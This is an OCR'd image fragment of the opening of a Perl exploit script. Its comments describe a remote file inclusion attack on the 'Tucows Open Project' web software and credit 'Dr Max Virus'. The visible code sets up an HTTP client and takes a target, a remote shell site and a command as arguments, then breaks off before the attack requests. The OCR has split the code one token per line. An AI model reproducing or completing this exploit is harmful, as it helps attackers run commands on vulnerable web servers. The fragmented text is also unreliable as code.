
#!/usr/bin/perl
#Tucows Open Project --Remote File 
Inclusion Vulnerablity
#Bug Found & Exploit [c]oded By Dr Max 
Virus
#Download:http://developer.tucows.com/code/c
open-1.2.1015-2006-209-1337.zip
use LWP
:
:
UserAgent
;
$target
=
@ARGV
[
0
]
;
$shellsite
=
@ARGV
[
1
]
;
$cmdv
=
@ARGV
[
2
]
;